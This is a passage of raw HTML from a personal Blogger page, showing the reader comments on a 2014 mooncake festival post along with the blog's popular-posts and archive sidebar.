src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiwrpyipR1kDey3GcTys3CeUajcNpYqwz3okvUmPPDnTOFo-r3lU-oA-LbFcTlYkWMm-PPwrQ8PJr27vwF_kTNp4BLPNrKgbtbF4Gf6RrNHZhiI2H3fUM1o6_VzEO6Os0/s45-c/reanaclaire1.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01716477622054835019" rel="nofollow">Reanaclaire</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410234336634#c5934445488261304433">September 9, 2014 at 11:45&#8239;AM</a></span></div><p class="comment-content">Japanese food again? *Pat forehead*</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5934445488261304433">Reply</a><span class="item-control blog-admin blog-admin pid-829601801"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5934445488261304433">Delete</a></span></span></div><div class="comment-replies"><div id="c5934445488261304433-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5934445488261304433-ra" class="thread-chrome thread-expanded"><div></div><div id="c5934445488261304433-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5934445488261304433">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5934445488261304433-ce"></div></li><li class="comment" id="c7589988946130286886"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13933564682722495300" rel="nofollow">Ken</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410235481588#c7589988946130286886">September 9, 2014 at 12:04&#8239;PM</a></span></div><p class="comment-content">Happy Mid Autumn Festival to you and your family! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7589988946130286886">Reply</a><span class="item-control blog-admin blog-admin pid-553949597"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7589988946130286886">Delete</a></span></span></div><div class="comment-replies"><div id="c7589988946130286886-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7589988946130286886-ra" class="thread-chrome thread-expanded"><div></div><div id="c7589988946130286886-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7589988946130286886">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7589988946130286886-ce"></div></li><li class="comment" id="c612604497481204777"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-U3stciYtLwg/ZgmGouI3pGI/AAAAAAAARhk/eNAavPOecZ4OejtewcgzCaWl-YQpO1dAQCK4BGAYYCw/s35/person-silhouette-looking-at-a-sunset.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04574109866770324683" rel="nofollow">Twilight Man</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410253351860#c612604497481204777">September 9, 2014 at 5:02&#8239;PM</a></span></div><p class="comment-content">What a mooncake fiesta you had!! You ate so many types of moon cakes! Why no share share? I had just 2 types and they were like urgh.... I enjoyed my mid Autumn Dinner with close ones. So meaningful to dine and chat away.<br><br>Did you carry a lantern in your bedroom last night?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="612604497481204777">Reply</a><span class="item-control blog-admin blog-admin pid-466560029"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/612604497481204777">Delete</a></span></span></div><div class="comment-replies"><div id="c612604497481204777-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c612604497481204777-ra" class="thread-chrome thread-expanded"><div></div><div id="c612604497481204777-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="612604497481204777">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c612604497481204777-ce"></div></li><li class="comment" id="c2414532371687147243"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT7353wrha7hmGkwrAH2cjUJ8tHDXPr1dOB7_Y25aXDWEOACqKMGoUJ8xIMunB6TTYOV0d8Ol-s1X_5PNI6hywnxpbxCfWMwZbSZM7yDPCgZC6d6ihTbHF2MQgHI0eH5s/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03759912732442771311" rel="nofollow">இ Baŋäŋaz இ</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410266195590#c2414532371687147243">September 9, 2014 at 8:36&#8239;PM</a></span></div><p class="comment-content">Kesiannnnn solo celebration, nice yummy meal</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2414532371687147243">Reply</a><span class="item-control blog-admin blog-admin pid-1300153361"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2414532371687147243">Delete</a></span></span></div><div class="comment-replies"><div id="c2414532371687147243-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2414532371687147243-ra" class="thread-chrome thread-expanded"><div></div><div id="c2414532371687147243-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2414532371687147243">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2414532371687147243-ce"></div></li><li class="comment" id="c3744693364228962032"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBfjSHu2GuCOBEz7PjS9QsSWMc7HYhiaVnaMI_iw56iQ5roBVHYOhZNChXl4_piO6JAftXCPDLLzKXXd9odKUKbtY5KCTea6c4g8Bf3Ipzfb8HCRiCuUVTtA9KGeIDSQ/s45-c/Darling+GAP.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06959187540409322635" rel="nofollow">Merryn</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410274322377#c3744693364228962032">September 9, 2014 at 10:52&#8239;PM</a></span></div><p class="comment-content">Ethan&#39;s school only 3 days off for UPSR. Your son got 1 whole week? shiok!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3744693364228962032">Reply</a><span class="item-control blog-admin blog-admin pid-1740718460"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3744693364228962032">Delete</a></span></span></div><div class="comment-replies"><div id="c3744693364228962032-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3744693364228962032-ra" class="thread-chrome thread-expanded"><div></div><div id="c3744693364228962032-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3744693364228962032">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3744693364228962032-ce"></div></li><li class="comment" id="c5357987126286525174"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/_qgDh0CvuSMg/TCeF0SzbJEI/AAAAAAAACxg/DginDAIzP0Q/S45-s35/panda%2Bavatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09592884550810521137" rel="nofollow">foongpc</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410276859618#c5357987126286525174">September 9, 2014 at 11:34&#8239;PM</a></span></div><p class="comment-content">Happy belated Mooncake Festival! : ) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5357987126286525174">Reply</a><span class="item-control blog-admin blog-admin pid-1497491647"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5357987126286525174">Delete</a></span></span></div><div class="comment-replies"><div id="c5357987126286525174-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5357987126286525174-ra" class="thread-chrome thread-expanded"><div></div><div id="c5357987126286525174-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5357987126286525174">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5357987126286525174-ce"></div></li><li class="comment" id="c7525285270385120275"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKaLUhsXj1jBaB0aKm4WTcPJ083eFV7YlLZuF_5JN-U6W3BCHSbDY2Sqv6w9mTJ0nuU7rOK5s5cndfW1KdB_2RIkgV4DaLQwigV7pZut9xEunqyV69n7R5KjJ3j88PIQ/s45-c/LOGO+BLOGGER.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14589822757850120820" rel="nofollow">CQUEK</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410357728789#c7525285270385120275">September 10, 2014 at 10:02&#8239;PM</a></span></div><p class="comment-content">Holy moly, does this look amazing! we just bought a few mooncakes.. buy 4 get 1 free.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7525285270385120275">Reply</a><span class="item-control blog-admin blog-admin pid-1350542352"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7525285270385120275">Delete</a></span></span></div><div class="comment-replies"><div id="c7525285270385120275-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7525285270385120275-ra" class="thread-chrome thread-expanded"><div></div><div id="c7525285270385120275-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7525285270385120275">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7525285270385120275-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2920261062696570715"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5232759223373390396?po=2920261062696570715&hl=en&saa=85391&origin=http://blisspeace.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blisspeace.blogspot.com/2014/09/time-for-sushi.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blisspeace.blogspot.com/2014/09/refreshing-afternoon.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://blisspeace.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://blisspeace.blogspot.com/feeds/2920261062696570715/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2018/04/volcano-ramen.html' target='_blank'>
<img alt='Volcano Ramen ... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8V5jUmCvz6zfrAPuxXAwQhjhTEsztU8-wogvOVc7OY18jFs7LNpU6MAcrRhkADQ7zZataew8uKWB4G2rkgyeLoCjxKydT4UpgaQtWKsGMhVnuJKj4M2LPgI11V45gkefpdp-2IsMhc78/w72-h72-p-k-no-nu/IMG_1381.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2018/04/volcano-ramen.html'>Volcano Ramen ... </a></div>
<div class='item-snippet'> It really has been a while I never enjoyed Japanese ramen regularly as I used to have a bowl almost weekly before Men-ichi Ramen moved thei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2014/09/random-notes42014.html' target='_blank'>
<img alt='Random Notes#4/2014' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsunwDuio3szWeZYeqy8iKMcbHhSLpWDkDekuMbvvr3vibXLiGv-JyN_G8crzpiqWGqUs0MB73cmIsLepRZhrZbl1YbXUiPlN8qliqNqvK5kBNmi_HB540FVKW5x70X8G_oC1eT_mikCo3/w72-h72-p-k-no-nu/C360_2014-09-19-15-16-19-084.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2014/09/random-notes42014.html'>Random Notes#4/2014</a></div>
<div class='item-snippet'>  1. I have had a good weekend though Saturday was my kid&#39;s replacement class. It was my wifey birthday last Saturday and we had a simpl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2015/03/anmour-cafe-permas-jaya-jb.html' target='_blank'>
<img alt='Anmour Cafe , Permas Jaya, JB.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNTEUWYsQT_zuKBrr7tGI9Lhck55ZjNI2JYtqKNdIr_RedRYOprX15vkEqAqEGkGuHDkXQPPiTPn5MegUu5WzHnmvSDOJKl-RTBTqjzBXuAFti6rUd1BxIQoMm8FPs5I2YBwwTxUlK4wXa/w72-h72-p-k-no-nu/IMG_0792.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2015/03/anmour-cafe-permas-jaya-jb.html'>Anmour Cafe , Permas Jaya, JB.</a></div>
<div class='item-snippet'> I discovered another new cafe , also in central JB at Taman Permas Jaya. It was crowded on a Saturday evening when I pass by to fetch my si...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2014/09/a-year-younger.html' target='_blank'>
<img alt='a year younger..... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX2MNNVIy8nid6lL1E-Kl2DwnH10ayBZ21Ai2f2vGOlNXrdb3anOs8xpS9ZrO5fF_mhyphenhyphenQl78AbGC5Jjarf38mF7CnoqGwFwWez6cr_Ml9wzR-0-5jh3msoeX5IjHI9GmALQ7b-nkusBhB2/w72-h72-p-k-no-nu/C360_2014-08-31-19-23-26-133.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2014/09/a-year-younger.html'>a year younger..... </a></div>
<div class='item-snippet'>I turned a year younger today and how pleasant it is since it is a long weekend. &#160;Finally, can bring the kids out again but then, due to som...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2017/09/blog-post.html' target='_blank'>
<img alt='get set .... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjaYXEahoj3UK6A3lEFFZ-KsHcGckGjweq4fymg-iCHkPD1zpyrsk-FqJwdZz7edVez0boON3uCcF08SRYmYQZiItPZzbcxlub4ZIUr4K_IduFT8kJsGFU3ue_Q_qveDO4MGKHAFbiNnQ/w72-h72-p-k-no-nu/egg1.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2017/09/blog-post.html'>get set .... </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(158)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='posts'>
<li><a href='http://blisspeace.blogspot.com/2014/09/random-notes42014.html'>Random Notes#4/2014</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/09/100-doraemon-expo.html'>100 Doraemon Expo</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/09/learning-points-and-my-favourite-dinner.html'>Learning points and my favourite dinner ....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/09/fear-attracts-fear.html'>Fear attracts fear ....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/09/relieve.html'>relieve ....</a></li>
